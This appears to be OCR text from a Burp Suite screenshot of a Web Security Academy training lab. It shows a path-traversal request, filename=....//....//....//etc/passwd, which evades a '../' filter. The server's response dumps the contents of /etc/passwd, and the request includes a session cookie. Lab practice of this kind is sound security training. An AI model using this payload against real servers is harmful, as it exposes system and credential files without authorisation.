 美化 Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host:
0ace00ce03a27f7381977013008d0024.web-security-academy.ne
t
3 Cookie: session=viRi9xOnCMgWblNYtl9Oj9hCO8aY9f4e
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ace00ce03a27f7381977013008d0024.web-security-ac
ademy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
美化 Raw Hex 页面渲染 \n
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/n
ologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux